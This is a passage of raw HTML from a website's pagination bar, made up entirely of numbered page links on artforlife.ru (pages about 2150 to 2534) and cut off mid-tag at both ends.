href="https://artforlife.ru/page/2150"  data-page-num="2150">2&nbsp;150</a><a href="https://artforlife.ru/page/2151"  data-page-num="2151">2&nbsp;151</a><a href="https://artforlife.ru/page/2152"  data-page-num="2152">2&nbsp;152</a><a href="https://artforlife.ru/page/2153"  data-page-num="2153">2&nbsp;153</a><a href="https://artforlife.ru/page/2154"  data-page-num="2154">2&nbsp;154</a><a href="https://artforlife.ru/page/2155"  data-page-num="2155">2&nbsp;155</a><a href="https://artforlife.ru/page/2156"  data-page-num="2156">2&nbsp;156</a><a href="https://artforlife.ru/page/2157"  data-page-num="2157">2&nbsp;157</a><a href="https://artforlife.ru/page/2158"  data-page-num="2158">2&nbsp;158</a><a href="https://artforlife.ru/page/2159"  data-page-num="2159">2&nbsp;159</a><a href="https://artforlife.ru/page/2160"  data-page-num="2160">2&nbsp;160</a><a href="https://artforlife.ru/page/2161"  data-page-num="2161">2&nbsp;161</a><a href="https://artforlife.ru/page/2162"  data-page-num="2162">2&nbsp;162</a><a href="https://artforlife.ru/page/2163"  data-page-num="2163">2&nbsp;163</a><a href="https://artforlife.ru/page/2164"  data-page-num="2164">2&nbsp;164</a><a href="https://artforlife.ru/page/2165"  data-page-num="2165">2&nbsp;165</a><a href="https://artforlife.ru/page/2166"  data-page-num="2166">2&nbsp;166</a><a href="https://artforlife.ru/page/2167"  data-page-num="2167">2&nbsp;167</a><a href="https://artforlife.ru/page/2168"  data-page-num="2168">2&nbsp;168</a><a href="https://artforlife.ru/page/2169"  data-page-num="2169">2&nbsp;169</a><a href="https://artforlife.ru/page/2170"  data-page-num="2170">2&nbsp;170</a><a href="https://artforlife.ru/page/2171"  data-page-num="2171">2&nbsp;171</a><a href="https://artforlife.ru/page/2172"  data-page-num="2172">2&nbsp;172</a><a href="https://artforlife.ru/page/2173"  data-page-num="2173">2&nbsp;173</a><a href="https://artforlife.ru/page/2174"  data-page-num="2174">2&nbsp;174</a><a href="https://artforlife.ru/page/2175"  data-page-num="2175">2&nbsp;175</a><a href="https://artforlife.ru/page/2176"  data-page-num="2176">2&nbsp;176</a><a href="https://artforlife.ru/page/2177"  data-page-num="2177">2&nbsp;177</a><a href="https://artforlife.ru/page/2178"  data-page-num="2178">2&nbsp;178</a><a href="https://artforlife.ru/page/2179"  data-page-num="2179">2&nbsp;179</a><a href="https://artforlife.ru/page/2180"  data-page-num="2180">2&nbsp;180</a><a href="https://artforlife.ru/page/2181"  data-page-num="2181">2&nbsp;181</a><a href="https://artforlife.ru/page/2182"  data-page-num="2182">2&nbsp;182</a><a href="https://artforlife.ru/page/2183"  data-page-num="2183">2&nbsp;183</a><a href="https://artforlife.ru/page/2184"  data-page-num="2184">2&nbsp;184</a><a href="https://artforlife.ru/page/2185"  data-page-num="2185">2&nbsp;185</a><a href="https://artforlife.ru/page/2186"  data-page-num="2186">2&nbsp;186</a><a href="https://artforlife.ru/page/2187"  data-page-num="2187">2&nbsp;187</a><a href="https://artforlife.ru/page/2188"  data-page-num="2188">2&nbsp;188</a><a href="https://artforlife.ru/page/2189"  data-page-num="2189">2&nbsp;189</a><a href="https://artforlife.ru/page/2190"  data-page-num="2190">2&nbsp;190</a><a href="https://artforlife.ru/page/2191"  data-page-num="2191">2&nbsp;191</a><a href="https://artforlife.ru/page/2192"  data-page-num="2192">2&nbsp;192</a><a href="https://artforlife.ru/page/2193"  data-page-num="2193">2&nbsp;193</a><a href="https://artforlife.ru/page/2194"  data-page-num="2194">2&nbsp;194</a><a href="https://artforlife.ru/page/2195"  data-page-num="2195">2&nbsp;195</a><a href="https://artforlife.ru/page/2196"  data-page-num="2196">2&nbsp;196</a><a href="https://artforlife.ru/page/2197"  data-page-num="2197">2&nbsp;197</a><a href="https://artforlife.ru/page/2198"  data-page-num="2198">2&nbsp;198</a><a href="https://artforlife.ru/page/2199"  data-page-num="2199">2&nbsp;199</a><a href="https://artforlife.ru/page/2200"  data-page-num="2200">2&nbsp;200</a><a href="https://artforlife.ru/page/2201"  data-page-num="2201">2&nbsp;201</a><a href="https://artforlife.ru/page/2202"  data-page-num="2202">2&nbsp;202</a><a href="https://artforlife.ru/page/2203"  data-page-num="2203">2&nbsp;203</a><a href="https://artforlife.ru/page/2204"  data-page-num="2204">2&nbsp;204</a><a href="https://artforlife.ru/page/2205"  data-page-num="2205">2&nbsp;205</a><a href="https://artforlife.ru/page/2206"  data-page-num="2206">2&nbsp;206</a><a href="https://artforlife.ru/page/2207"  data-page-num="2207">2&nbsp;207</a><a href="https://artforlife.ru/page/2208"  data-page-num="2208">2&nbsp;208</a><a href="https://artforlife.ru/page/2209"  data-page-num="2209">2&nbsp;209</a><a href="https://artforlife.ru/page/2210"  data-page-num="2210">2&nbsp;210</a><a href="https://artforlife.ru/page/2211"  data-page-num="2211">2&nbsp;211</a><a href="https://artforlife.ru/page/2212"  data-page-num="2212">2&nbsp;212</a><a href="https://artforlife.ru/page/2213"  data-page-num="2213">2&nbsp;213</a><a href="https://artforlife.ru/page/2214"  data-page-num="2214">2&nbsp;214</a><a href="https://artforlife.ru/page/2215"  data-page-num="2215">2&nbsp;215</a><a href="https://artforlife.ru/page/2216"  data-page-num="2216">2&nbsp;216</a><a href="https://artforlife.ru/page/2217"  data-page-num="2217">2&nbsp;217</a><a href="https://artforlife.ru/page/2218"  data-page-num="2218">2&nbsp;218</a><a href="https://artforlife.ru/page/2219"  data-page-num="2219">2&nbsp;219</a><a href="https://artforlife.ru/page/2220"  data-page-num="2220">2&nbsp;220</a><a href="https://artforlife.ru/page/2221"  data-page-num="2221">2&nbsp;221</a><a href="https://artforlife.ru/page/2222"  data-page-num="2222">2&nbsp;222</a><a href="https://artforlife.ru/page/2223"  data-page-num="2223">2&nbsp;223</a><a href="https://artforlife.ru/page/2224"  data-page-num="2224">2&nbsp;224</a><a href="https://artforlife.ru/page/2225"  data-page-num="2225">2&nbsp;225</a><a href="https://artforlife.ru/page/2226"  data-page-num="2226">2&nbsp;226</a><a href="https://artforlife.ru/page/2227"  data-page-num="2227">2&nbsp;227</a><a href="https://artforlife.ru/page/2228"  data-page-num="2228">2&nbsp;228</a><a href="https://artforlife.ru/page/2229"  data-page-num="2229">2&nbsp;229</a><a href="https://artforlife.ru/page/2230"  data-page-num="2230">2&nbsp;230</a><a href="https://artforlife.ru/page/2231"  data-page-num="2231">2&nbsp;231</a><a href="https://artforlife.ru/page/2232"  data-page-num="2232">2&nbsp;232</a><a href="https://artforlife.ru/page/2233"  data-page-num="2233">2&nbsp;233</a><a href="https://artforlife.ru/page/2234"  data-page-num="2234">2&nbsp;234</a><a href="https://artforlife.ru/page/2235"  data-page-num="2235">2&nbsp;235</a><a href="https://artforlife.ru/page/2236"  data-page-num="2236">2&nbsp;236</a><a href="https://artforlife.ru/page/2237"  data-page-num="2237">2&nbsp;237</a><a href="https://artforlife.ru/page/2238"  data-page-num="2238">2&nbsp;238</a><a href="https://artforlife.ru/page/2239"  data-page-num="2239">2&nbsp;239</a><a href="https://artforlife.ru/page/2240"  data-page-num="2240">2&nbsp;240</a><a href="https://artforlife.ru/page/2241"  data-page-num="2241">2&nbsp;241</a><a href="https://artforlife.ru/page/2242"  data-page-num="2242">2&nbsp;242</a><a href="https://artforlife.ru/page/2243"  data-page-num="2243">2&nbsp;243</a><a href="https://artforlife.ru/page/2244"  data-page-num="2244">2&nbsp;244</a><a href="https://artforlife.ru/page/2245"  data-page-num="2245">2&nbsp;245</a><a href="https://artforlife.ru/page/2246"  data-page-num="2246">2&nbsp;246</a><a href="https://artforlife.ru/page/2247"  data-page-num="2247">2&nbsp;247</a><a href="https://artforlife.ru/page/2248"  data-page-num="2248">2&nbsp;248</a><a href="https://artforlife.ru/page/2249"  data-page-num="2249">2&nbsp;249</a><a href="https://artforlife.ru/page/2250"  data-page-num="2250">2&nbsp;250</a><a href="https://artforlife.ru/page/2251"  data-page-num="2251">2&nbsp;251</a><a href="https://artforlife.ru/page/2252"  data-page-num="2252">2&nbsp;252</a><a href="https://artforlife.ru/page/2253"  data-page-num="2253">2&nbsp;253</a><a href="https://artforlife.ru/page/2254"  data-page-num="2254">2&nbsp;254</a><a href="https://artforlife.ru/page/2255"  data-page-num="2255">2&nbsp;255</a><a href="https://artforlife.ru/page/2256"  data-page-num="2256">2&nbsp;256</a><a href="https://artforlife.ru/page/2257"  data-page-num="2257">2&nbsp;257</a><a href="https://artforlife.ru/page/2258"  data-page-num="2258">2&nbsp;258</a><a href="https://artforlife.ru/page/2259"  data-page-num="2259">2&nbsp;259</a><a href="https://artforlife.ru/page/2260"  data-page-num="2260">2&nbsp;260</a><a href="https://artforlife.ru/page/2261"  data-page-num="2261">2&nbsp;261</a><a href="https://artforlife.ru/page/2262"  data-page-num="2262">2&nbsp;262</a><a href="https://artforlife.ru/page/2263"  data-page-num="2263">2&nbsp;263</a><a href="https://artforlife.ru/page/2264"  data-page-num="2264">2&nbsp;264</a><a href="https://artforlife.ru/page/2265"  data-page-num="2265">2&nbsp;265</a><a href="https://artforlife.ru/page/2266"  data-page-num="2266">2&nbsp;266</a><a href="https://artforlife.ru/page/2267"  data-page-num="2267">2&nbsp;267</a><a href="https://artforlife.ru/page/2268"  data-page-num="2268">2&nbsp;268</a><a href="https://artforlife.ru/page/2269"  data-page-num="2269">2&nbsp;269</a><a href="https://artforlife.ru/page/2270"  data-page-num="2270">2&nbsp;270</a><a href="https://artforlife.ru/page/2271"  data-page-num="2271">2&nbsp;271</a><a href="https://artforlife.ru/page/2272"  data-page-num="2272">2&nbsp;272</a><a href="https://artforlife.ru/page/2273"  data-page-num="2273">2&nbsp;273</a><a href="https://artforlife.ru/page/2274"  data-page-num="2274">2&nbsp;274</a><a href="https://artforlife.ru/page/2275"  data-page-num="2275">2&nbsp;275</a><a href="https://artforlife.ru/page/2276"  data-page-num="2276">2&nbsp;276</a><a href="https://artforlife.ru/page/2277"  data-page-num="2277">2&nbsp;277</a><a href="https://artforlife.ru/page/2278"  data-page-num="2278">2&nbsp;278</a><a href="https://artforlife.ru/page/2279"  data-page-num="2279">2&nbsp;279</a><a href="https://artforlife.ru/page/2280"  data-page-num="2280">2&nbsp;280</a><a href="https://artforlife.ru/page/2281"  data-page-num="2281">2&nbsp;281</a><a href="https://artforlife.ru/page/2282"  data-page-num="2282">2&nbsp;282</a><a href="https://artforlife.ru/page/2283"  data-page-num="2283">2&nbsp;283</a><a href="https://artforlife.ru/page/2284"  data-page-num="2284">2&nbsp;284</a><a href="https://artforlife.ru/page/2285"  data-page-num="2285">2&nbsp;285</a><a href="https://artforlife.ru/page/2286"  data-page-num="2286">2&nbsp;286</a><a href="https://artforlife.ru/page/2287"  data-page-num="2287">2&nbsp;287</a><a href="https://artforlife.ru/page/2288"  data-page-num="2288">2&nbsp;288</a><a href="https://artforlife.ru/page/2289"  data-page-num="2289">2&nbsp;289</a><a href="https://artforlife.ru/page/2290"  data-page-num="2290">2&nbsp;290</a><a href="https://artforlife.ru/page/2291"  data-page-num="2291">2&nbsp;291</a><a href="https://artforlife.ru/page/2292"  data-page-num="2292">2&nbsp;292</a><a href="https://artforlife.ru/page/2293"  data-page-num="2293">2&nbsp;293</a><a href="https://artforlife.ru/page/2294"  data-page-num="2294">2&nbsp;294</a><a href="https://artforlife.ru/page/2295"  data-page-num="2295">2&nbsp;295</a><a href="https://artforlife.ru/page/2296"  data-page-num="2296">2&nbsp;296</a><a href="https://artforlife.ru/page/2297"  data-page-num="2297">2&nbsp;297</a><a href="https://artforlife.ru/page/2298"  data-page-num="2298">2&nbsp;298</a><a href="https://artforlife.ru/page/2299"  data-page-num="2299">2&nbsp;299</a><a href="https://artforlife.ru/page/2300"  data-page-num="2300">2&nbsp;300</a><a href="https://artforlife.ru/page/2301"  data-page-num="2301">2&nbsp;301</a><a href="https://artforlife.ru/page/2302"  data-page-num="2302">2&nbsp;302</a><a href="https://artforlife.ru/page/2303"  data-page-num="2303">2&nbsp;303</a><a href="https://artforlife.ru/page/2304"  data-page-num="2304">2&nbsp;304</a><a href="https://artforlife.ru/page/2305"  data-page-num="2305">2&nbsp;305</a><a href="https://artforlife.ru/page/2306"  data-page-num="2306">2&nbsp;306</a><a href="https://artforlife.ru/page/2307"  data-page-num="2307">2&nbsp;307</a><a href="https://artforlife.ru/page/2308"  data-page-num="2308">2&nbsp;308</a><a href="https://artforlife.ru/page/2309"  data-page-num="2309">2&nbsp;309</a><a href="https://artforlife.ru/page/2310"  data-page-num="2310">2&nbsp;310</a><a href="https://artforlife.ru/page/2311"  data-page-num="2311">2&nbsp;311</a><a href="https://artforlife.ru/page/2312"  data-page-num="2312">2&nbsp;312</a><a href="https://artforlife.ru/page/2313"  data-page-num="2313">2&nbsp;313</a><a href="https://artforlife.ru/page/2314"  data-page-num="2314">2&nbsp;314</a><a href="https://artforlife.ru/page/2315"  data-page-num="2315">2&nbsp;315</a><a href="https://artforlife.ru/page/2316"  data-page-num="2316">2&nbsp;316</a><a href="https://artforlife.ru/page/2317"  data-page-num="2317">2&nbsp;317</a><a href="https://artforlife.ru/page/2318"  data-page-num="2318">2&nbsp;318</a><a href="https://artforlife.ru/page/2319"  data-page-num="2319">2&nbsp;319</a><a href="https://artforlife.ru/page/2320"  data-page-num="2320">2&nbsp;320</a><a href="https://artforlife.ru/page/2321"  data-page-num="2321">2&nbsp;321</a><a href="https://artforlife.ru/page/2322"  data-page-num="2322">2&nbsp;322</a><a href="https://artforlife.ru/page/2323"  data-page-num="2323">2&nbsp;323</a><a href="https://artforlife.ru/page/2324"  data-page-num="2324">2&nbsp;324</a><a href="https://artforlife.ru/page/2325"  data-page-num="2325">2&nbsp;325</a><a href="https://artforlife.ru/page/2326"  data-page-num="2326">2&nbsp;326</a><a href="https://artforlife.ru/page/2327"  data-page-num="2327">2&nbsp;327</a><a href="https://artforlife.ru/page/2328"  data-page-num="2328">2&nbsp;328</a><a href="https://artforlife.ru/page/2329"  data-page-num="2329">2&nbsp;329</a><a href="https://artforlife.ru/page/2330"  data-page-num="2330">2&nbsp;330</a><a href="https://artforlife.ru/page/2331"  data-page-num="2331">2&nbsp;331</a><a href="https://artforlife.ru/page/2332"  data-page-num="2332">2&nbsp;332</a><a href="https://artforlife.ru/page/2333"  data-page-num="2333">2&nbsp;333</a><a href="https://artforlife.ru/page/2334"  data-page-num="2334">2&nbsp;334</a><a href="https://artforlife.ru/page/2335"  data-page-num="2335">2&nbsp;335</a><a href="https://artforlife.ru/page/2336"  data-page-num="2336">2&nbsp;336</a><a href="https://artforlife.ru/page/2337"  data-page-num="2337">2&nbsp;337</a><a href="https://artforlife.ru/page/2338"  data-page-num="2338">2&nbsp;338</a><a href="https://artforlife.ru/page/2339"  data-page-num="2339">2&nbsp;339</a><a href="https://artforlife.ru/page/2340"  data-page-num="2340">2&nbsp;340</a><a href="https://artforlife.ru/page/2341"  data-page-num="2341">2&nbsp;341</a><a href="https://artforlife.ru/page/2342"  data-page-num="2342">2&nbsp;342</a><a href="https://artforlife.ru/page/2343"  data-page-num="2343">2&nbsp;343</a><a href="https://artforlife.ru/page/2344"  data-page-num="2344">2&nbsp;344</a><a href="https://artforlife.ru/page/2345"  data-page-num="2345">2&nbsp;345</a><a href="https://artforlife.ru/page/2346"  data-page-num="2346">2&nbsp;346</a><a href="https://artforlife.ru/page/2347"  data-page-num="2347">2&nbsp;347</a><a href="https://artforlife.ru/page/2348"  data-page-num="2348">2&nbsp;348</a><a href="https://artforlife.ru/page/2349"  data-page-num="2349">2&nbsp;349</a><a href="https://artforlife.ru/page/2350"  data-page-num="2350">2&nbsp;350</a><a href="https://artforlife.ru/page/2351"  data-page-num="2351">2&nbsp;351</a><a href="https://artforlife.ru/page/2352"  data-page-num="2352">2&nbsp;352</a><a href="https://artforlife.ru/page/2353"  data-page-num="2353">2&nbsp;353</a><a href="https://artforlife.ru/page/2354"  data-page-num="2354">2&nbsp;354</a><a href="https://artforlife.ru/page/2355"  data-page-num="2355">2&nbsp;355</a><a href="https://artforlife.ru/page/2356"  data-page-num="2356">2&nbsp;356</a><a href="https://artforlife.ru/page/2357"  data-page-num="2357">2&nbsp;357</a><a href="https://artforlife.ru/page/2358"  data-page-num="2358">2&nbsp;358</a><a href="https://artforlife.ru/page/2359"  data-page-num="2359">2&nbsp;359</a><a href="https://artforlife.ru/page/2360"  data-page-num="2360">2&nbsp;360</a><a href="https://artforlife.ru/page/2361"  data-page-num="2361">2&nbsp;361</a><a href="https://artforlife.ru/page/2362"  data-page-num="2362">2&nbsp;362</a><a href="https://artforlife.ru/page/2363"  data-page-num="2363">2&nbsp;363</a><a href="https://artforlife.ru/page/2364"  data-page-num="2364">2&nbsp;364</a><a href="https://artforlife.ru/page/2365"  data-page-num="2365">2&nbsp;365</a><a href="https://artforlife.ru/page/2366"  data-page-num="2366">2&nbsp;366</a><a href="https://artforlife.ru/page/2367"  data-page-num="2367">2&nbsp;367</a><a href="https://artforlife.ru/page/2368"  data-page-num="2368">2&nbsp;368</a><a href="https://artforlife.ru/page/2369"  data-page-num="2369">2&nbsp;369</a><a href="https://artforlife.ru/page/2370"  data-page-num="2370">2&nbsp;370</a><a href="https://artforlife.ru/page/2371"  data-page-num="2371">2&nbsp;371</a><a href="https://artforlife.ru/page/2372"  data-page-num="2372">2&nbsp;372</a><a href="https://artforlife.ru/page/2373"  data-page-num="2373">2&nbsp;373</a><a href="https://artforlife.ru/page/2374"  data-page-num="2374">2&nbsp;374</a><a href="https://artforlife.ru/page/2375"  data-page-num="2375">2&nbsp;375</a><a href="https://artforlife.ru/page/2376"  data-page-num="2376">2&nbsp;376</a><a href="https://artforlife.ru/page/2377"  data-page-num="2377">2&nbsp;377</a><a href="https://artforlife.ru/page/2378"  data-page-num="2378">2&nbsp;378</a><a href="https://artforlife.ru/page/2379"  data-page-num="2379">2&nbsp;379</a><a href="https://artforlife.ru/page/2380"  data-page-num="2380">2&nbsp;380</a><a href="https://artforlife.ru/page/2381"  data-page-num="2381">2&nbsp;381</a><a href="https://artforlife.ru/page/2382"  data-page-num="2382">2&nbsp;382</a><a href="https://artforlife.ru/page/2383"  data-page-num="2383">2&nbsp;383</a><a href="https://artforlife.ru/page/2384"  data-page-num="2384">2&nbsp;384</a><a href="https://artforlife.ru/page/2385"  data-page-num="2385">2&nbsp;385</a><a href="https://artforlife.ru/page/2386"  data-page-num="2386">2&nbsp;386</a><a href="https://artforlife.ru/page/2387"  data-page-num="2387">2&nbsp;387</a><a href="https://artforlife.ru/page/2388"  data-page-num="2388">2&nbsp;388</a><a href="https://artforlife.ru/page/2389"  data-page-num="2389">2&nbsp;389</a><a href="https://artforlife.ru/page/2390"  data-page-num="2390">2&nbsp;390</a><a href="https://artforlife.ru/page/2391"  data-page-num="2391">2&nbsp;391</a><a href="https://artforlife.ru/page/2392"  data-page-num="2392">2&nbsp;392</a><a href="https://artforlife.ru/page/2393"  data-page-num="2393">2&nbsp;393</a><a href="https://artforlife.ru/page/2394"  data-page-num="2394">2&nbsp;394</a><a href="https://artforlife.ru/page/2395"  data-page-num="2395">2&nbsp;395</a><a href="https://artforlife.ru/page/2396"  data-page-num="2396">2&nbsp;396</a><a href="https://artforlife.ru/page/2397"  data-page-num="2397">2&nbsp;397</a><a href="https://artforlife.ru/page/2398"  data-page-num="2398">2&nbsp;398</a><a href="https://artforlife.ru/page/2399"  data-page-num="2399">2&nbsp;399</a><a href="https://artforlife.ru/page/2400"  data-page-num="2400">2&nbsp;400</a><a href="https://artforlife.ru/page/2401"  data-page-num="2401">2&nbsp;401</a><a href="https://artforlife.ru/page/2402"  data-page-num="2402">2&nbsp;402</a><a href="https://artforlife.ru/page/2403"  data-page-num="2403">2&nbsp;403</a><a href="https://artforlife.ru/page/2404"  data-page-num="2404">2&nbsp;404</a><a href="https://artforlife.ru/page/2405"  data-page-num="2405">2&nbsp;405</a><a href="https://artforlife.ru/page/2406"  data-page-num="2406">2&nbsp;406</a><a href="https://artforlife.ru/page/2407"  data-page-num="2407">2&nbsp;407</a><a href="https://artforlife.ru/page/2408"  data-page-num="2408">2&nbsp;408</a><a href="https://artforlife.ru/page/2409"  data-page-num="2409">2&nbsp;409</a><a href="https://artforlife.ru/page/2410"  data-page-num="2410">2&nbsp;410</a><a href="https://artforlife.ru/page/2411"  data-page-num="2411">2&nbsp;411</a><a href="https://artforlife.ru/page/2412"  data-page-num="2412">2&nbsp;412</a><a href="https://artforlife.ru/page/2413"  data-page-num="2413">2&nbsp;413</a><a href="https://artforlife.ru/page/2414"  data-page-num="2414">2&nbsp;414</a><a href="https://artforlife.ru/page/2415"  data-page-num="2415">2&nbsp;415</a><a href="https://artforlife.ru/page/2416"  data-page-num="2416">2&nbsp;416</a><a href="https://artforlife.ru/page/2417"  data-page-num="2417">2&nbsp;417</a><a href="https://artforlife.ru/page/2418"  data-page-num="2418">2&nbsp;418</a><a href="https://artforlife.ru/page/2419"  data-page-num="2419">2&nbsp;419</a><a href="https://artforlife.ru/page/2420"  data-page-num="2420">2&nbsp;420</a><a href="https://artforlife.ru/page/2421"  data-page-num="2421">2&nbsp;421</a><a href="https://artforlife.ru/page/2422"  data-page-num="2422">2&nbsp;422</a><a href="https://artforlife.ru/page/2423"  data-page-num="2423">2&nbsp;423</a><a href="https://artforlife.ru/page/2424"  data-page-num="2424">2&nbsp;424</a><a href="https://artforlife.ru/page/2425"  data-page-num="2425">2&nbsp;425</a><a href="https://artforlife.ru/page/2426"  data-page-num="2426">2&nbsp;426</a><a href="https://artforlife.ru/page/2427"  data-page-num="2427">2&nbsp;427</a><a href="https://artforlife.ru/page/2428"  data-page-num="2428">2&nbsp;428</a><a href="https://artforlife.ru/page/2429"  data-page-num="2429">2&nbsp;429</a><a href="https://artforlife.ru/page/2430"  data-page-num="2430">2&nbsp;430</a><a href="https://artforlife.ru/page/2431"  data-page-num="2431">2&nbsp;431</a><a href="https://artforlife.ru/page/2432"  data-page-num="2432">2&nbsp;432</a><a href="https://artforlife.ru/page/2433"  data-page-num="2433">2&nbsp;433</a><a href="https://artforlife.ru/page/2434"  data-page-num="2434">2&nbsp;434</a><a href="https://artforlife.ru/page/2435"  data-page-num="2435">2&nbsp;435</a><a href="https://artforlife.ru/page/2436"  data-page-num="2436">2&nbsp;436</a><a href="https://artforlife.ru/page/2437"  data-page-num="2437">2&nbsp;437</a><a href="https://artforlife.ru/page/2438"  data-page-num="2438">2&nbsp;438</a><a href="https://artforlife.ru/page/2439"  data-page-num="2439">2&nbsp;439</a><a href="https://artforlife.ru/page/2440"  data-page-num="2440">2&nbsp;440</a><a href="https://artforlife.ru/page/2441"  data-page-num="2441">2&nbsp;441</a><a href="https://artforlife.ru/page/2442"  data-page-num="2442">2&nbsp;442</a><a href="https://artforlife.ru/page/2443"  data-page-num="2443">2&nbsp;443</a><a href="https://artforlife.ru/page/2444"  data-page-num="2444">2&nbsp;444</a><a href="https://artforlife.ru/page/2445"  data-page-num="2445">2&nbsp;445</a><a href="https://artforlife.ru/page/2446"  data-page-num="2446">2&nbsp;446</a><a href="https://artforlife.ru/page/2447"  data-page-num="2447">2&nbsp;447</a><a href="https://artforlife.ru/page/2448"  data-page-num="2448">2&nbsp;448</a><a href="https://artforlife.ru/page/2449"  data-page-num="2449">2&nbsp;449</a><a href="https://artforlife.ru/page/2450"  data-page-num="2450">2&nbsp;450</a><a href="https://artforlife.ru/page/2451"  data-page-num="2451">2&nbsp;451</a><a href="https://artforlife.ru/page/2452"  data-page-num="2452">2&nbsp;452</a><a href="https://artforlife.ru/page/2453"  data-page-num="2453">2&nbsp;453</a><a href="https://artforlife.ru/page/2454"  data-page-num="2454">2&nbsp;454</a><a href="https://artforlife.ru/page/2455"  data-page-num="2455">2&nbsp;455</a><a href="https://artforlife.ru/page/2456"  data-page-num="2456">2&nbsp;456</a><a href="https://artforlife.ru/page/2457"  data-page-num="2457">2&nbsp;457</a><a href="https://artforlife.ru/page/2458"  data-page-num="2458">2&nbsp;458</a><a href="https://artforlife.ru/page/2459"  data-page-num="2459">2&nbsp;459</a><a href="https://artforlife.ru/page/2460"  data-page-num="2460">2&nbsp;460</a><a href="https://artforlife.ru/page/2461"  data-page-num="2461">2&nbsp;461</a><a href="https://artforlife.ru/page/2462"  data-page-num="2462">2&nbsp;462</a><a href="https://artforlife.ru/page/2463"  data-page-num="2463">2&nbsp;463</a><a href="https://artforlife.ru/page/2464"  data-page-num="2464">2&nbsp;464</a><a href="https://artforlife.ru/page/2465"  data-page-num="2465">2&nbsp;465</a><a href="https://artforlife.ru/page/2466"  data-page-num="2466">2&nbsp;466</a><a href="https://artforlife.ru/page/2467"  data-page-num="2467">2&nbsp;467</a><a href="https://artforlife.ru/page/2468"  data-page-num="2468">2&nbsp;468</a><a href="https://artforlife.ru/page/2469"  data-page-num="2469">2&nbsp;469</a><a href="https://artforlife.ru/page/2470"  data-page-num="2470">2&nbsp;470</a><a href="https://artforlife.ru/page/2471"  data-page-num="2471">2&nbsp;471</a><a href="https://artforlife.ru/page/2472"  data-page-num="2472">2&nbsp;472</a><a href="https://artforlife.ru/page/2473"  data-page-num="2473">2&nbsp;473</a><a href="https://artforlife.ru/page/2474"  data-page-num="2474">2&nbsp;474</a><a href="https://artforlife.ru/page/2475"  data-page-num="2475">2&nbsp;475</a><a href="https://artforlife.ru/page/2476"  data-page-num="2476">2&nbsp;476</a><a href="https://artforlife.ru/page/2477"  data-page-num="2477">2&nbsp;477</a><a href="https://artforlife.ru/page/2478"  data-page-num="2478">2&nbsp;478</a><a href="https://artforlife.ru/page/2479"  data-page-num="2479">2&nbsp;479</a><a href="https://artforlife.ru/page/2480"  data-page-num="2480">2&nbsp;480</a><a href="https://artforlife.ru/page/2481"  data-page-num="2481">2&nbsp;481</a><a href="https://artforlife.ru/page/2482"  data-page-num="2482">2&nbsp;482</a><a href="https://artforlife.ru/page/2483"  data-page-num="2483">2&nbsp;483</a><a href="https://artforlife.ru/page/2484"  data-page-num="2484">2&nbsp;484</a><a href="https://artforlife.ru/page/2485"  data-page-num="2485">2&nbsp;485</a><a href="https://artforlife.ru/page/2486"  data-page-num="2486">2&nbsp;486</a><a href="https://artforlife.ru/page/2487"  data-page-num="2487">2&nbsp;487</a><a href="https://artforlife.ru/page/2488"  data-page-num="2488">2&nbsp;488</a><a href="https://artforlife.ru/page/2489"  data-page-num="2489">2&nbsp;489</a><a href="https://artforlife.ru/page/2490"  data-page-num="2490">2&nbsp;490</a><a href="https://artforlife.ru/page/2491"  data-page-num="2491">2&nbsp;491</a><a href="https://artforlife.ru/page/2492"  data-page-num="2492">2&nbsp;492</a><a href="https://artforlife.ru/page/2493"  data-page-num="2493">2&nbsp;493</a><a href="https://artforlife.ru/page/2494"  data-page-num="2494">2&nbsp;494</a><a href="https://artforlife.ru/page/2495"  data-page-num="2495">2&nbsp;495</a><a href="https://artforlife.ru/page/2496"  data-page-num="2496">2&nbsp;496</a><a href="https://artforlife.ru/page/2497"  data-page-num="2497">2&nbsp;497</a><a href="https://artforlife.ru/page/2498"  data-page-num="2498">2&nbsp;498</a><a href="https://artforlife.ru/page/2499"  data-page-num="2499">2&nbsp;499</a><a href="https://artforlife.ru/page/2500"  data-page-num="2500">2&nbsp;500</a><a href="https://artforlife.ru/page/2501"  data-page-num="2501">2&nbsp;501</a><a href="https://artforlife.ru/page/2502"  data-page-num="2502">2&nbsp;502</a><a href="https://artforlife.ru/page/2503"  data-page-num="2503">2&nbsp;503</a><a href="https://artforlife.ru/page/2504"  data-page-num="2504">2&nbsp;504</a><a href="https://artforlife.ru/page/2505"  data-page-num="2505">2&nbsp;505</a><a href="https://artforlife.ru/page/2506"  data-page-num="2506">2&nbsp;506</a><a href="https://artforlife.ru/page/2507"  data-page-num="2507">2&nbsp;507</a><a href="https://artforlife.ru/page/2508"  data-page-num="2508">2&nbsp;508</a><a href="https://artforlife.ru/page/2509"  data-page-num="2509">2&nbsp;509</a><a href="https://artforlife.ru/page/2510"  data-page-num="2510">2&nbsp;510</a><a href="https://artforlife.ru/page/2511"  data-page-num="2511">2&nbsp;511</a><a href="https://artforlife.ru/page/2512"  data-page-num="2512">2&nbsp;512</a><a href="https://artforlife.ru/page/2513"  data-page-num="2513">2&nbsp;513</a><a href="https://artforlife.ru/page/2514"  data-page-num="2514">2&nbsp;514</a><a href="https://artforlife.ru/page/2515"  data-page-num="2515">2&nbsp;515</a><a href="https://artforlife.ru/page/2516"  data-page-num="2516">2&nbsp;516</a><a href="https://artforlife.ru/page/2517"  data-page-num="2517">2&nbsp;517</a><a href="https://artforlife.ru/page/2518"  data-page-num="2518">2&nbsp;518</a><a href="https://artforlife.ru/page/2519"  data-page-num="2519">2&nbsp;519</a><a href="https://artforlife.ru/page/2520"  data-page-num="2520">2&nbsp;520</a><a href="https://artforlife.ru/page/2521"  data-page-num="2521">2&nbsp;521</a><a href="https://artforlife.ru/page/2522"  data-page-num="2522">2&nbsp;522</a><a href="https://artforlife.ru/page/2523"  data-page-num="2523">2&nbsp;523</a><a href="https://artforlife.ru/page/2524"  data-page-num="2524">2&nbsp;524</a><a href="https://artforlife.ru/page/2525"  data-page-num="2525">2&nbsp;525</a><a href="https://artforlife.ru/page/2526"  data-page-num="2526">2&nbsp;526</a><a href="https://artforlife.ru/page/2527"  data-page-num="2527">2&nbsp;527</a><a href="https://artforlife.ru/page/2528"  data-page-num="2528">2&nbsp;528</a><a href="https://artforlife.ru/page/2529"  data-page-num="2529">2&nbsp;529</a><a href="https://artforlife.ru/page/2530"  data-page-num="2530">2&nbsp;530</a><a href="https://artforlife.ru/page/2531"  data-page-num="2531">2&nbsp;531</a><a href="https://artforlife.ru/page/2532"  data-page-num="2532">2&nbsp;532</a><a href="https://artforlife.ru/page/2533"  data-page-num="2533">2&nbsp;533</a><a href="https://artforlife.ru/page/2534"  